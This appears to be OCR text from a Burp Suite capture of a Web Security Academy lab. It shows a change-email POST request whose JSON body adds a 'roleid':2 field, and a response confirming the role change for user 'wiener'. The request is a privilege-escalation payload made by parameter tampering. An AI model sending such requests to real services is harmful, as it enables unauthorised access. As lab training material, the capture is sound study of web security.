 1 ×
...
Send
Cancel
<
>
Follow redirection
Target: https://0a67005c043acf18c0aa47e7002a0004.we
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0a67005c043acf18c0aa47e7002a0004.web-security-academy.
net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 43
10 Origin:
https://0a67005c043acf18c0aa47e7002a0004.web-security-
academy.net
11 Referer:
https://0a67005c043acf18c0aa47e7002a0004.web-security-
academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"test@jadaj.net",
19 "roleid":2
20 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 118
6
7 {
8 "username":"wiener",
9 "email":"test@jadaj.net",
10 "apikey":
11 "roleid":2
12 }